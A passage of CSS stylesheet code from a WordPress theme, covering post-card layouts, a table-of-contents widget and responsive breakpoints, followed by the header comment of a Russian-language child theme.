	line-height: 40px;
}

.f_ontop {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 40px;
    z-index: 100;
    height: 40px;
    border-radius: 5px;
    background-color: #5e5e5e;
    cursor: pointer;
    transition: all .3s ease;
}

.f_ontop::before {
    content: '';
    position: absolute;
    top: 16px;
    left: 12px;
    width: 16px;
    height: 16px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    transform: rotate(45deg);
    z-index: 10;
}

.f_ontop:hover {
    background-color: #383838;
}

/* New posts format """post-1""" */

.c_item__1-version:nth-child(3n) {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__1-version:nth-child(3n) .c_item__2-version-thumb {
	display: none;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-meta {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	line-height: 30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #383838;
}	

.c_item__1-version:nth-child(3n) .c_item__2-version-footer {
	color: #6f6f6f;
	bottom: 25px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__date {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item__1-version:nth-child(3n) .c_item__2-version-title span {
	display: block !important;
    background: none !important;
    padding: 0 !important;
    margin: 0 !important;
    box-shadow: none !important;
}

/* New posts format """post-2""" */

.c_item__2-version {
	width: calc(50% - 15px);
	min-height: 250px;
	position: relative;
	float: left;
	margin-bottom: 30px;
	transition: all .5s;
}

.c_item__2-version:nth-child(3n) {
	width: 100%;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-title span {
	display: block;
	width: 100%;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(1),
.c_item__2-version:nth-child(3n+1) {	
	margin-right: 15px;
}

.c_item__2-version:nth-child(1) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,
.c_item__2-version:nth-child(2) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span {	
	display: block;
	width: calc(100% + 60px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(2),
.c_item__2-version:nth-child(3n+2) {
	margin-left: 15px;
}

.c_item__2-version-thumb {
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .2);
	top: 0;
	left: 0;
}

.c_item__2-version:hover .c_item__2-version-thumb:before {
	background: rgba(0, 0, 0, .4);
}

.c_item__2-version-thumb:before {
	content: '';		
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .6);
	top: 0;
	left: 0;
	z-index: 1;
}

.c_item__2-version-thumb img {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.c_item__2-version-meta {
	color: rgba(255, 255, 255, .7);
    position: relative;
	z-index: 99;
}

.c_item__2-version-meta .c_item__2-version-cat {
	text-transform: uppercase;
}

.c_item__2-version .c_item__2-version-data__date-mobile {
	display: none;
}

.c_item__2-version .c_item__2-version-data {
	position: relative;
	width: 100%;
	height: 100%;    
	min-height: 250px;
	padding: 30px;
	margin: 0 0 30px 0;
	z-index: 999;
}

.c_item__2-version .c_item__2-version-data header {
	margin: 20px 0 0 0;
}

.c_item__2-version .c_item__2-version-data p {
	display: none;
	margin: 20px 0;
}

.c_item__2-version .c_item__2-version-data header a {
	font-size: 22px;
	color: #fff;
	text-decoration: none;
	line-height: 30px;
	z-index: 99;
	transition: all .5s;
}

.c_item__2-version .c_item__2-version-data header a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.c_item__2-version .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #fff;
}

.c_item__2-version-footer {
	position: absolute;
	left: 30px;
	display: flex;
	width: calc(100% - 60px);
	height: 30px;
	line-height: 30px;
	bottom: 20px;
	text-align: center;
	z-index: 999;
	color: #fff;
}

.c_item__2-version-footer .c_item__2-version-data__date {
	flex: 10;
	color: rgba(255, 255, 255, .7);
	font-size: 13px;
	text-align: right;
}

.c_item__2-version .c_item__2-version-data__comm,
.c_item__2-version .c_item__2-version-data__view {
	display: none;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,
.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,
.c_item__2-version:nth-child(3n) .c_item__2-version-data p {
	display: block;
}

.c_item__2-version-data__comm,
.c_item__2-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
	text-align: left;
	flex: 1;
	position: relative;
	z-index: 999;
	font-size: 16px;
}

.c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 0;
}

.c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view_white.png);
}

/* New posts format """post-3""" */

.c_item__3-version {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__3-version .c_item__3-version-thumb {
	display: block;
	width: 45%;
	height: 100%;
	color: #6f6f6f;
}

.c_item__3-version .c_item__3-version-data {
	width: 55%;
	height: auto;
	padding: 30px;
	font-size: 13px;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-cat {
	text-transform: uppercase;
	color: #6f6f6f;
	font-weight: 700;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date {
	color: #6f6f6f;
	float: right;
}

.c_item__3-version .c_item__3-version-data header {
	margin: 30px 0 0 0;
}

.c_item__3-version .c_item__3-version-thumb img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: fill;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-thumb img:hover,
.c_item__3-version:hover .c_item__3-version-thumb img {
	filter: brightness(80%);
}

.c_item__3-version .c_item__3-version-data a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-data a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.c_item__3-version .c_item__3-version-data a:hover {
	border-bottom: 2px solid #383838;
}

.c_item__3-version .c_item__3-data__date,
.c_item__3-version .c_item__3-cat {
	color: #6f6f6f;
}

.c_item__3-version-footer {
	position: absolute;
	left: calc(45% + 30px);
	display: flex;
	width: 50%;
	height: 30px;
	bottom: 30px;
	color: #6f6f6f;
	font-size: 16px;
}

.c_item__3-version-data__comm,
.c_item__3-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
}

.c_item__3-version-data__comm {
	flex: 1;
}

.c_item__3-version-data__view {
	flex: 3;
}

.c_item__3-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__3-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

/* toc+ */

.toc-content {
	margin: 0 0 20px 0;
}
	
.toc-content ul {	
	margin: 20px 0 0 0;
	display: none;
}

.entry-content .kc__wrap,
.entry-content .kc__wrap .kc-title {
	position: relative;
}

.toc-content ul li,
.entry-content .kc__wrap ul.contents li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}	

.toc-content ul li:first-child,
.entry-content .kc__wrap ul.contents li:first-child {
    margin-top: 0px;
}

.toc-content ul li:last-child,
.toc-content ul li.sub_1:last-child,
.entry-content .kc__wrap ul.contents li:last-child {
	margin-bottom: 0;
}

.toc-content ul li.sub_1,
.entry-content .kc__wrap ul.contents li.sub_1 {
    margin-left: 25px;
}

.toc-content ul li.sub_1:before,
.entry-content .kc__wrap ul.contents li.sub_1:before {
	border-top: 2px solid #c6c6c6;
    border-right: 2px solid #c6c6c6;
}

.toc-content ul li:hover:before,
.entry-content .kc__wrap ul.contents li:hover:before {
	position: absolute;
    top: 3px;
    left: -3px;
}
	
.toc-content ul li:before,
.entry-content .kc__wrap ul.contents li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
	background: none !important;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
	border-bottom: none;
	border-left: none;
    transform: rotate(45deg);
}

.toc-content ul li a,
.entry-content .kc__wrap ul.contents li a {
    display: inline-block;
    vertical-align: top;
    color: #383838;
	font: 13px Ubuntu,Arial,sans-serif;
    line-height: 15px;
	font-weight: 500;
    text-decoration: none;
	border-bottom: none !important;
}

.toc-content ul li a:hover,
.entry-content .kc__wrap ul.contents li a:hover {	
    border-bottom: 1px dashed #383838 !important;
}

.toc-header {
	position: relative;
	text-align: center;
}

.toc-header:before,
.entry-content .kc__wrap:before {
	content: '';
    position: absolute;
    top: 18px;
    left: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header:after,
.entry-content .kc__wrap:after {
	content: '';
    position: absolute;
    top: 18px;
    right: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header__button {
	position: relative;
	margin: 0 auto;
	background-color: #1cb5df;
	border-radius: 8px;
	font-size: 13px;
    line-height: 20px;
	border: none;
	padding: 10px 50px 10px 30px;
	font: 16px/18px Ubuntu,Arial,sans-serif;
	color: #fff;
}

.toc-header__button:before {
    content: '';
    position: absolute;
    top: 19px;
    right: 30px;
    width: 7px;
    height: 7px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(-135deg);
    transition: all .3s ease;
}

.toc-header__button.active:before {
	top: 16px !important;
    transform: rotate(45deg) !important;
}

.toc-header__button.deactive:before {
	top: 20px !important;
    transform: rotate(-135deg) !important;
}

.toc-header__button:hover {
	cursor: pointer;
}

.entry-content .kc__wrap {
	text-align: center;
	margin: 0 0 20px 0;	
}

.entry-content .kc__wrap .contents {
	text-align: left;
	margin: 20px 0 0 0;	
}

.entry-content .kc__wrap .toc-header__button {
	margin: 0;
}

/* Add */

.fancybox-wrap .fancybox-title-float-wrap .child {
    white-space: normal;
}

.comment-form-cookies-consent input {
    margin-right: 10px;
}

.thumb__hide, .thumb__active {
	display: none;
}

/* Adaptiv */

@media screen and (max-width:1200px) {

    .c_start-list {width: calc(100% - 320px);}
    .c_start-cat {width: calc(100% - 50px);margin: auto;}
    .c_start-cat .c_start-item {width: calc(50% - 20px);margin: 0 10px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 10px;}
    .c_now-list {width: calc(100% - 200px);padding-right: 125px;}
    .c_main {width: calc(100% - 360px);}
    .c_sidebar {width: 330px;}
	.c_single-data__share { float: none; width: 100%; margin: 20px 0 0 0; }
}

@media screen and (max-width:1025px) {

    .c_start-list_three, .c_interest-cat {width: 720px;float: none;margin: auto;}
    .c_interest-head {text-align: center;}
    .c_start-item {margin: 0 15px !important;}
    .c_interest-cat .slick-arrow {margin: 0 15px 0 0;}
    .c_interest-cat::before { content:none; }
	
}

@media screen and (max-width:1000px) {

    .h_nav ul li {margin-right: 27px;}
    .h_nav ul li::before {right: -15px;}
    .c_txt iframe[src] {height: 300px;}
    .c_now-list {width: calc(100% - 170px);}
    .c_now-item {padding-right: 20px;}
    .c_main {width: calc(100% - 330px);}
    .c_sidebar {width: 310px;}
    .s_rescomm-thumb {width: 80px;height: 80px;}
    .s_rescomm-info {width: calc(100% - 95px);}
    .s_rescomm a::before {left: -95px;width: 80px;height: 80px;}
    .c_single-top {padding-top: 30px;padding-bottom: 30px;}
    .c_single-top, body .c_single .c_txt, .c_single-data, .c_single-relate, .c_comment-list, 
    .c_comment-form input, .c_comment-form textarea {padding-left: 25px;padding-right: 25px;}
    .c_data {width: calc(100% - 50px);}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 25px;}
    .c_data-date {margin-right: 0;}
    .fullwidth {width: calc(100% + 50px);margin-left: -25px;}
    .c_txt ul, .c_txt ol {margin-left: 10px;}
    .c_txt blockquote {width: auto;padding: 20px 40px 10px 25px;margin-left: -50px !important; transform: translateX(25px) !important;}
    .f_info {width: calc(100% - 180px);}
    .c_txt blockquote, .desc blockquote { width: auto; margin-left: 0; padding: 20px 25px; }
    .c_txt blockquote::before, .desc blockquote::before { left: 25px; }
    .c_single .c_txt .fullwidth { width: 100%; margin-left: 0; max-width: 100%; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before { left: -35px; }
	.entry-content h2::before, .entry-content h3::before { left: -25px !important; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3 { padding-left: 10px; }
    .c_single .c_txt .wp_caption_fullwidth { width: 100%; max-width: 100%; margin-left: 0; }
    .c_item-thumb {overflow: hidden;}
    .c_item-thumb img{width: auto; }
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;flex-direction:column;}
	.c_item__3-version-data__comm, .c_item__3-version-data__view {width:100%;min-width: 250px;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.c_item__3-version-data__view {margin: 10px 0 0 0;}
	
}

@media screen and (max-width:950px) {
	.c_start-list {
		width: 390px;
	}	
}

@media screen and (max-width:900px) {

    .h_nav-btn {display: block;}
    .h_nav ul {opacity: 0;pointer-events: none;max-height: 0;background-color: #ebebeb;flex-direction: column;z-index: 40;}
    .h_nav.active ul {opacity: 1;pointer-events: auto;max-height: 2000px;padding: 12px;}
    .h_nav ul li {margin: 0;width: 100%;}
    .h_nav ul li::before {display: none;}
    .h_nav ul li .sub-menu {position: relative;top: inherit;left: inherit;display: none;opacity: 1;pointer-events: auto; background-color: transparent;}
    .h_nav ul li:hover .sub-menu {top: inherit;}
    .h_nav ul li.active .sub-menu {display: block;}
    .c_now-head {float: none;width: 100%;margin-bottom: 12px;}
    .c_now-list {float: none;width: 100%;}
    .c_data {width: calc(100% - 30px);}
    .c_data-comm, .c_data-like {min-width: 64px;}
    .c_txt ul, .c_txt ol {margin-left: 5px;}
    .c_txt li {padding-left: 45px;}
    .c_txt blockquote {padding-right: 25px;}
    .c_single-data__item {margin-left: 15px;margin-right: 0;min-width: 57px;}
    .c_single-relate__list .c_now-item {width: 100%; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) {text-align: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {float: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a {float: right; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a::before {right: inherit;left: -75px;}
    .f_info {justify-content: flex-end;}
    .f_menu {width: 100%;}
    .f_menu ul {justify-content: center;}
    .h_nav ul li ul.sub-menu {position: relative;left: 0;top: 0;margin: 15px 0 0 0; background: transparent;border-radius: 0;box-shadow: none;}
    .h_nav ul li ul.sub-menu li {padding: 0;min-height: auto; }
    .h_nav ul > li > ul.sub-menu li ul { left: 0; margin: 0; }
    .c_interest-cat::before {width:0}
    .c_interest-cat .c_start-item {margin:0 15px !important;}
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
}

@media screen and (min-width:801px) and (max-width:900px) {
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
}

@media screen and (max-width:800px) {

    .h_menu {margin-right: 15px;}
    .c_txt iframe[src] {height: 350px;}
    .c_start-cat {width: calc(100% - 32px);}
    .c_start-cat .c_start-item {width: calc(50% - 12px);margin: 0 6px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 6px;}
    .c_start-cat .slick-prev {left: -12px;}
    .c_start-cat .slick-next {right: -12px;}
    .c_main {float: none;width: 100%;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 340px;margin: 40px auto 0; clear:both;}
    .alignleft, .alignright {float: none;margin: 10px auto;}
    .content_top_sidebar .c_sidebar { margin: 40px auto 0 auto; }
    .c_interest-head {text-align: center;}
    .c_start-head {width: 285px; margin: 60px 0 0 0; }
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.single_c_sidebar #categories-2 .s_head { padding: 40px 0 15px 0; }
	
}

@media screen and (max-width:721px) {

    .c_start-list_three, .c_interest-cat {width: 360px;}

}

@media screen and (max-width:700px) {

    .h_menu-btn {display: block;}
    .h_menu ul {position: absolute;top: -40px;right: 0;width: 150px;opacity: 0;pointer-events: none;background-color: #fff;flex-direction: column; padding: 12px 10px 5px;z-index: 50;box-shadow: 0 2px 5px rgba(0, 0, 0, .5);}
    .h_menu.active ul {top: 34px;opacity: 1;pointer-events: auto; z-index: 99999;}
    .h_menu ul li {width: 100%;margin: 0;text-align: center;}
    .h_menu ul li a {padding: 4px;text-align: center;}
    .c_start-head {float: none;width: 100%;margin: 0 0 20px;font-size: 30px;line-height: 36px;text-align: center;}
    .c_start-head span {display: inline;}
    .c_start-list {width: 390px;float: none;margin: auto;}
    .c_start-item {width: 100%;margin-left: 0;}
    .c_interest-cat .c_start-item {margin-left: 0;}/*правка, было margin-left:15px*/
    .c_interest-cat::before {width:0;}/*правка, было width:30px;*/
    .c_now-list {padding-right: 0;overflow: visible;}
    .c_now-list .slick-prev, .c_now-list .slick-next {top: -40px;}
    .f_logo {float: none;margin: auto;text-align: center;}
    .f_info {float: none;width: 100%;}
    .f_copy {width: 100%;text-align: center;}
    .c_interest-head {text-align: center;}
    .c_start-head { height: auto; }
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	
	
	.thumb__active { display: block; width: calc(100% - 30px); height: auto; margin: 0 auto; }	
	.thumb__active img { width: 100%; height: auto; }	

}

@media screen and (max-width:600px) {

    .h_search {width: calc(100% - 65px);}
    .h_search.h_search_full { width: 100%; }
    .c_txt iframe[src] {height: 300px;}
    .c_start-cat {max-width: 400px;}
    .c_item {padding: 25px 25px 55px;}
    .c_item-data {bottom: 15px;left: 25px;width: calc(100% - 50px);}
    .h_logo {float: none;margin: auto;text-align: center;}
    .h_info {float: none;width: 100%;justify-content: space-between;margin-top: 20px; position: relative;right: auto;top: auto;}
    .h_search {width: calc(100% - 65px); margin-left: 0; margin-right: 10px;}
    .h_search.h_search_full { width: 100%; margin-left: 0; margin-right: 0; }
    .h_menu ul { left: 0; }
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
    .c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -25px;width: calc(100% + 50px);}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
	
}

@media screen and (max-width:500px) {

    .c_start-list {width: 380px;}
    .c_start-list_three {width: 380px;}
    .c_txt iframe[src] {height: 250px;}
    .c_single-top h1 {font-size: 21px;line-height: 27px;}
    .c_txt ul, .c_txt ol {margin-left: 0;}
    .c_single-gocomm {float: none;width: 190px;margin: 0 auto 15px;}
    .c_single-data__item {margin-left: 0;margin-right: 15px;}
	.c_single-relate__list {width: calc(100% - 1px);}
    .c_comment-form .form-label {float: none;width: 100%;margin-bottom: 20px;border-right: none;}
    .form-textarea { margin: 0; }
    .c_comment-form input[type="submit"] {display: block;margin: auto;}
    .f_menu ul {flex-direction: column;}
    .f_menu ul li {margin: 0 0 10px;text-align: center;}
    .f_menu ul li::before {display: none;}
    .c_data {text-align: center;}
    .c_data-chapter {width:100%; border-radius: 4px;}
    .c_interest-head {text-align: center;}
	.c_item__2-version-footer {position:relative; margin: 20px 0;}
	.c_item__2-version-footer .c_item__2-version-data__date {display:none;}
	.c_item__2-version-data__date-mobile {display:block!important; text-align: right; float:right;}
    .c_item__1-version:nth-child(3n) {display:block;}
	.c_item__3-version {display:block;}
	.c_item__3-version .c_item__3-version-thumb, .c_item__3-version .c_item__3-version-data {width:100%;}
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;}
	.c_single-top h1 {padding: 10px 0 0 15px;margin: 0 0 0 -25px;}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: left;}
	.h_nav ul li ul.sub-menu li { white-space: normal; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
}

@media screen and (max-width:400px) {

    .m_inb {padding-left: 7px;padding-right: 7px;}
    .h_menu ul {left: 0;}
    .c_start-head span {display: block;}
    .c_start-list {width: 300px;}
    .c_interest-cat {width: 300px;}
    .c_single-top { min-height: auto; }
    .c_start-list_three {width: 300px;}
    .c_start-cat {width: 100%;}
    .c_start-cat .c_start-item {width: 100%;margin: 0;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {display: none;}
    .c_item {padding: 20px 15px 45px;min-height: 210px;}
    .c_item p {font-size: 13px;line-height: 18px;}
    .c_item-data {bottom: 10px;left: 15px;width: calc(100% - 30px);}
    .c_item-data__comm:not(.c_single-data__item), .c_item-data__like:not(.c_single-data__item) .post-ratings, .c_item-data__view:not(.c_single-data__item) {line-height: 15px;padding-left: 24px;min-width: 50px;min-height: 15px;}
    .c_item-data__comm:not(.c_single-data__item)::before, .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 18px;height: 15px;background-size: 35px 30px;}
    .c_item-data__view:not(.c_single-data__item)::before {width: 20px; height: 15px;background-size: 20px 15px;}
    .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 17px;background-position: -18px 0;}
    .c_item:nth-child(even) .c_item-data__comm::before {background-position: 0 -15px;}
    .c_item:nth-child(even) .c_item-data__like .post-ratings::before {background-position: -18px -15px;}
    .c_item-data__date {padding-top: 0;}
    .c_data {width: 100%; margin: 10px 0 0 0;}
    .c_txt li {padding-left: 40px;}
    .c_txt ol li::before {width: 35px;}
    .c_txt ul li::before {width: 35px;background-position: right center;}
    .c_txt ol li ol li::before {width: 50px;}
    .c_txt ul li ul li::before {width: 50px;background-position: left center;}
	.c_txt ul.contents li::before {width: 10px;}
	.c_single-data {text-align: center;}
    .c_single-data__item {margin: 0 10px;}
    .c_single-data__share {float: none;display: block;width: 100%;text-align: center;margin-top: 15px;}
    .c_single-relate__head {margin-bottom: 15px;text-align: center;}
    .c_single-relate__list {width: calc(100% - 1px);}
    .c_sidebar {width: 290px;}
    .s_head {padding-bottom: 10px;font-size: 22px;line-height: 19px;}
    .s_rescomm {padding: 10px;}
    .c_txt iframe[src] {height: 200px;}
    .c_thumb { display: none; }
    .c_single-top_overlay::before { display: none; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; }
    .c_interest-head {text-align: center;}
	.post-ratings { margin: 20px 0; text-align: left; justify-content: center; font-size: 14px; height: 20px; line-height: 18px;}
	.post-ratings img { width: 20px; height: 19px; }
	.comment-respond { margin: 0; padding: 30px 0;}
	.c_single-top {padding-top: 30px;padding-bottom: 10px;}
	.c_single-top h1 { background: none!important;box-shadow:none!important; padding: 0!important; margin: 0!important;}
	.c_now-item {max-width: 384px; width: 100%; }
	.c_start-item__link {font-size: 18px;line-height: 20px;}
	.c_txt ul > li:hover::before, .desc ul > li:hover::before {left:0;}
	.c_txt ol > li:hover::before, .desc ol > li:hover::before {padding-left:0;}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 10px;}
	.c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -15px;width: calc(100% + 30px);}
	#gallery-1 .gallery-item {width:100% !important;}
	.c_item__2-version-thumb img {object-fit:cover;}
	.c_item__2-version-meta .c_item__2-version-cat, .c_item__3-version-meta .c_item__3-version-cat {width: 50%;display: block;float: left;}
	.c_item__2-version-meta,.c_item__3-version-meta {overflow: hidden;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 280px;margin: 40px auto 0; clear:both;}
	.comment-respond .comment-respond {padding:0;}
	.c_txt p.wp-caption-text, .gallery-caption {margin: 0 0 20px 0;}
	.f_info {line-height: 18px;}
	.f_menu {padding-top: 15px;padding-bottom: 15px;}
	.c_single-top .breadcrumb { padding: 0 0 15px 0; }
	.c_single-top .breadcrumb a:hover {color:#999!important;}
	.h_nav ul ul.sub-menu li.menu-item-has-children .fa {top:9px;}
	.c_txt blockquote, .desc blockquote, .fseo_cat_descr_bottom blockquote {margin: 25px 0 10px -35px;}
	.c_txt blockquote.lightbulb, .desc blockquote.lightbulb, .fseo_cat_descr_bottom blockquote.lightbulb, .c_txt blockquote.speaker, .desc blockquote.speaker, .fseo_cat_descr_bottom blockquote.speaker, .c_txt blockquote.comments, .desc blockquote.comments, .fseo_cat_descr_bottom blockquote.comments, .c_txt blockquote.exclamation, .desc blockquote.exclamation, .fseo_cat_descr_bottom blockquote.exclamation, .c_txt blockquote.info, .desc blockquote.info, .fseo_cat_descr_bottom blockquote.info, .c_txt blockquote.question, .desc blockquote.question, .fseo_cat_descr_bottom blockquote.question {margin: 25px 0 10px -35px;}
	.c_single-data__share .ya-share2 {display: block;}
	.thumb__active { display: block; width: 100%; height: auto; margin: 20px auto 0 auto; }	
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: center;}
	.c_content_top {padding-top:20px;}
	.c_cat, .fseo_cat_descr_bottom {margin-bottom: 20px;}
	.c_comment-form .form-smilies {width: 100%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	body .c_interest-head {color: #000000;margin-bottom: 10px;}
	.f_menu ul > li > ul.sub-menu {bottom: 20px;left: 45px;}
	.f_menu ul li.menu-item-has-children .fa {top: 3px;right: 25px;}
	.f_menu ul > li > ul.sub-menu li ul {left: 0;bottom: 100%;}
	.comment-form .add_comment_name_email input[type="text"] {margin: 0 0 30px 0;}
	.post-ratings span {clear:both;display:block;width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/themes/sky-child/style.css
body_size: 7580
content:
/*
Theme Name: Моя дочерняя тема
Template: sky

Не обязательные параметры:
Theme URI: http://site.ru/
Description: Дочерняя тема для темы sky
Author: Kama
Author URI: http://site.ru/about/
Version: 1.0
*/

/* импортируем стили родительской темы */
